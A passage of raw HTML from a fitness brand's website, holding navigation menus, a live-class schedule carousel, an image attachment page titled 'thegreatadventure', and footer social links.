                                                            href="/product-category/favorites/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/favorites/&#039;, &#039;tracy_s_obsessions&#039;, &#039;explore_tracy_s_favorites&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Tracy’s Favorites                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/favorites/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/favorites/&#039;, &#039;tracy_s_obsessions&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122212/TA-Ageless-Experssion.png')">
                                                            <div class="ta-post__caption">
                                                                Tracy’s <br>Obsessions                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/shop/" 
                                                onclick="sendDataToGa(
                                                    '/shop/', 
                                                    'shop', 
                                                    'shop_all_products' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Shop All Products                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/equipment/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/equipment/', 
                                                    'shop', 
                                                    'equipment' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Equipment                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/clothing/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/clothing/', 
                                                    'shop', 
                                                    'apparel' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Apparel                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/beauty/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/beauty/', 
                                                    'shop', 
                                                    'beauty' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Beauty                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/gift-cards/options/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/gift-cards/options/', 
                                                    'shop', 
                                                    'gift_cards' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Gift cards                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                <!-- live (needs to be last to avoid breaking the slider) -->      
        <div id="menu-live" class="ta-header-submenu">
            <div class="ta-container">
                <div class="ta-header-submenu-inner">
                    <div class="ta-header-submenu-content">
                        <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                                        <div class="ta-posts swiper-wrapper">
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_TUE_NOV_4,_5:30pm_ET Tue_Nov_04_5_30_PM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_TUE_NOV_4,_5:30pm_ET Tue_Nov_04_5_30_PM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Tue, Nov 04 · 5:30 PM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design TUE NOV 4, 5:30pm ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Muscular_Design_WED_NOV_5,_1:15am_ET Wed_Nov_05_1_15_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Muscular_Design_WED_NOV_5,_1:15am_ET Wed_Nov_05_1_15_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 1:15 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Advanced Muscular Design WED NOV 5, 1:15am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        Madrid – EU                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_3:00am_ET Wed_Nov_05_3_00_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_3:00am_ET Wed_Nov_05_3_00_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 3:00 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design WED NOV 5, 3:00am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        Madrid – EU                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_6:00am_ET Wed_Nov_05_6_00_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_6:00am_ET Wed_Nov_05_6_00_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 6:00 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design WED NOV 5, 6:00am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'MYMODE_WED_NOV_5,_7:00_am_ET Wed_Nov_05_7_00_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'MYMODE_WED_NOV_5,_7:00_am_ET Wed_Nov_05_7_00_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 7:00 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        MYMODE WED NOV 5, 7:00 am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        Sag Harbor, NY                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_7:30am_ET Wed_Nov_05_7_30_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_7:30am_ET Wed_Nov_05_7_30_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 7:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design WED NOV 5, 7:30am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Muscular_Design_WED_NOV_5,_8:30am_ET Wed_Nov_05_8_30_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Muscular_Design_WED_NOV_5,_8:30am_ET Wed_Nov_05_8_30_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 8:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Advanced Muscular Design WED NOV 5, 8:30am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_9:30am_ET Wed_Nov_05_9_30_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_9:30am_ET Wed_Nov_05_9_30_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 9:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design WED NOV 5, 9:30am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Cardio_WED_NOV_5,_10:30am_ET Wed_Nov_05_10_30_AM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Cardio_WED_NOV_5,_10:30am_ET Wed_Nov_05_10_30_AM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 10:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Advanced Cardio WED NOV 5, 10:30am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_12:00pm_ET Wed_Nov_05_12_00_PM', 'join_live_class', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_5,_12:00pm_ET Wed_Nov_05_12_00_PM', 'image', 'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 05 · 12:00 PM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design WED NOV 5, 12:00pm ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                        <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                                                                                </div>
                    </div>
                    <aside class="ta-header-submenu-aside">
                                                    <ul class="ta-header-submenu-aside__menu">
                                                                    <li>
                                        <a 
                                            href="/studio/live-classes/" 
                                            onclick="sendDataToGa(
                                                '/studio/live-classes/', 
                                                $section_id, 
                                                'view_full_schedule' 
                                                'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                            )">
                                            View Full Schedule                                        </a>
                                    </li>
                                                                    <li>
                                        <a 
                                            href="/studio/signup/premium/" 
                                            onclick="sendDataToGa(
                                                '/studio/signup/premium/', 
                                                $section_id, 
                                                'upgrade_to_ta_live' 
                                                'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                            )">
                                            Upgrade to TA LIVE                                        </a>
                                    </li>
                                                            </ul>
                         
                    </aside>
                </div>
            </div>
        </div>

    </div>
    
    <!-- Mobile indicators -->
    <button id="close-submenu" class="ta-header-btn ta-header-btn--close-submenu" type="button">
        <svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0.66318 9.04209C0.448771 9.25654 0.442465 9.62235 0.66318 9.83679C0.883896 10.0512 1.24965 10.0512 1.46406 9.83679L5.5 5.80022L9.53594 9.83679C9.75035 10.0512 10.1224 10.0575 10.3368 9.83679C10.5512 9.61604 10.5512 9.25654 10.3368 9.04209L6.30088 4.99921L10.3368 0.962637C10.5512 0.748194 10.5575 0.382379 10.3368 0.167936C10.1161 -0.052814 9.75035 -0.052814 9.53594 0.167936L5.5 4.20451L1.46406 0.167936C1.24965 -0.052814 0.87759 -0.0591212 0.66318 0.167936C0.448771 0.388686 0.448771 0.748194 0.66318 0.962637L4.69912 4.99921L0.66318 9.04209Z"
                    fill="white" />
        </svg>
        Close Menu
    </button>

    <span class="ta-header-scroll-availability-informer">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewBox="0 0 24 24">
          <path d="M21.708,7.707l-4,4a1,1,0,0,1-1.415-1.414L18.587,8H14a1,1,0,0,1,0-2h4.587L16.293,3.707a1,1,0,0,1,1.415-1.414l4,4A1,1,0,0,1,21.708,7.707ZM8.438,22h6.069a4,4,0,0,0,2.823-1.166,7.776,7.776,0,0,0,2.209-4.406l.422-2.941.023-2.643-1.569,1.57a2,2,0,1,1-2.829-2.828L16.172,9H11.033V4.112A2.079,2.079,0,0,0,9.364,2.028,2.006,2.006,0,0,0,7.018,4V16.575L5.5,15.066a2.088,2.088,0,0,0-2.658-.294,2,2,0,0,0-.258,3.046l3.027,3.016A4,4,0,0,0,8.438,22Z" />
        </svg>
    </span>
</header>

    
    <style>
    .single .post-body .fancyboxforwp,.single .post-body .alignnone
     {
        width: 100% !important;
        display: block;
    }
    .single .post-body .fancyboxforwp img,.single .post-body .alignnone img {
        width: 100% !important;
        height: auto !important;
    }
    .authorship {
        margin-bottom: 0px;
        margin-top: 0px;
        font-family: futura-pt, sans-serif;

    }
    .authorship-info {
        display: flex;
        align-items: center;
        
        margin-top: 0;
        padding-top: 0px;
        position: relative;
        justify-content: center;
        margin-left: 15px;
        margin-bottom: 40px;
    }
    
    .author-headshot {
        width: 70px;
        height: 70px;  
        border-radius: 50%;
        overflow: hidden;
        margin-right: 20px;
    }
    .author-headshot img{
        width: 100% !important;
        height: auto !important;
    }
    .author-info {
        font-size: 22px;
        line-height: normal;
    }
    .author-info .hdr {
        color: #666;
        font-size: 14px;
        margin: 0;
    }
    .author-title {
        font-style: italic;
        font-size: 14px;
    }
    .related-posts-wrapper {
        margin-top: 20px;
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-bottom: 40px;
    }
    .related-posts h4{
        text-align: center;
    }
    .related-post {
        width: 30%;
        display: block;
        border: solid 1px #efefef;
        text-decoration: none !important;
        transition: all 0.25s ease;
    }
    .related-post:hover{
        background-color: #c2ab8c;
    }
    .related-post-image {
        width: 100%;
        background-size: cover;
        background-position: top center;
        display: block;
    }

    .related-post-image:after{
        content:  '';
        display: block;
        padding-top: 100%;
    }
    .related-post-title {
        text-align: center;
        font-family: futura-pt, sans-serif;
        font-size: 16px;
        padding: 10px;
        color: #333;
        display: block;
        font-weight: 500;
    }
    .related-post:hover .related-post-title {
        color: #fff;
    }
    .single-post-padded{
        margin-top: 50px;
    }
    @media (max-width: 767px) {
        .related-posts-wrapper {
            flex-direction: column;
        }
        .related-post {
            width: 100%;
        }
    }
</style>

        
        <!-- complex blog post with header-->
                    <!-- simple blog post with no header-->
            
            <div id="#content" class="single-post-padded">
                <div class="container">
                    <div class="post-content-narrow">
                        <div class="row">
                            <div class="col">
                                <h1>thegreatadventure</h1>
                                <div class="post-body">
                                    <div class="post-date">May 15, 2020</div>
                                    <p class="attachment"><a href='https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure.jpg'><img fetchpriority="high" decoding="async" width="256" height="300" src="https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure-256x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure-256x300.jpg 256w, https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure-100x117.jpg 100w, https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure.jpg 692w" sizes="(max-width: 256px) 100vw, 256px" /></a></p>
                                    
<div class="row">
    <div class="col">
                    </div>
</div>                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>


                
            
            <div class="footer-subscribe">
            <div class="row">
                <div class="col-3"><img src="https://tracyanderson.com/wp-content/themes/tracyanderson/images/subscribe-img.jpg"></div>
                <div class="col-9">
                    <div class="footer-subscribe-right">
                        <h2>Be The First To Know</h2>
                        <p>Subscribe to our newsletter
                        </p>
                        [mc4wp_form id="57338"]                        <small>By clicking sign up, you agree to receive emails from Tracy Anderson.</small>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-header">
            <div class="container ">
                <div class="row pt-3">

                    <div class="mx-auto brand-logo">
                                <a class="navbar-brand" href="https://tracyanderson.com/">
            <img Tracy Anderson                    src="https://tracyanderson.com/wp-content/themes/tracyanderson/images/logo.svg">
        </a>
                            </div>


                </div>
                <nav id="navbar" class="navbar navbar-expand-md navbar-light bg-light ">

                    <ul id="menu-social-nav" class="navbar-nav mx-auto mt-2 mt-lg-0  "><li  id="menu-item-359321" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359321"><a target="_blank" href="https://www.instagram.com/tracyandersonmethod/" class="nav-link"><i class="fa fa-instagram"></i><span class="fontawesome-text"> Instagram</span></a></li>
<li  id="menu-item-359322" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359322"><a target="_blank" href="https://www.facebook.com/TracyAndersonMethod" class="nav-link"><i class="fa fa-facebook-f"></i><span class="fontawesome-text"> Facebook</span></a></li>
<li  id="menu-item-359323" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359323"><a target="_blank" href="https://twitter.com/tracyanderson" class="nav-link"><i class="fa fa-twitter"></i><span class="fontawesome-text"> Twitter</span></a></li>
<li  id="menu-item-359324" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359324"><a target="_blank" href="https://www.youtube.com/user/GoTracy" class="nav-link"><i class="fa fa-youtube"></i><span class="fontawesome-text"> YouTube</span></a></li>
<li  id="menu-item-359325" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359325"><a target="_blank" href="https://open.spotify.com/user/tamethod" class="nav-link"><i class="fa fa-spotify"></i><span class="fontawesome-text"> Spotify</span></a></li>
<li  id="menu-item-359326" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359326"><a target="_blank" href="https://giphy.com/tracyanderson" class="nav-link"><i class="fa fa-file"></i><span class="fontawesome-text"> Giphy</span></a></li>
</ul>                </nav>
            </div>
        </div>
        
    <div id="search-component"></div>
			<div data-elementor-type="footer" data-elementor-id="803140" class="elementor elementor-803140" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7a6c5ecd e-con-full e-flex e-con e-parent" data-id="7a6c5ecd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-6b732d4b e-con-full e-flex e-con e-child" data-id="6b732d4b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-44bb62bd elementor-align-center elementor-widget elementor-widget-button" data-id="44bb62bd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-instagram-square"></i>			</span>
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-33fe5b13 e-con-full e-flex e-con e-child" data-id="33fe5b13" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4d725b59 elementor-align-center elementor-widget elementor-widget-button" data-id="4d725b59" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e152876 e-con-full e-flex e-con e-child" data-id="2e152876" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-47877b9c elementor-align-center elementor-widget elementor-widget-button" data-id="47877b9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
						<span class="elementor-button-text">Youtube</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-34497d2e e-con-full e-flex e-con e-child" data-id="34497d2e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-69e539c6 elementor-align-center elementor-widget elementor-widget-button" data-id="69e539c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
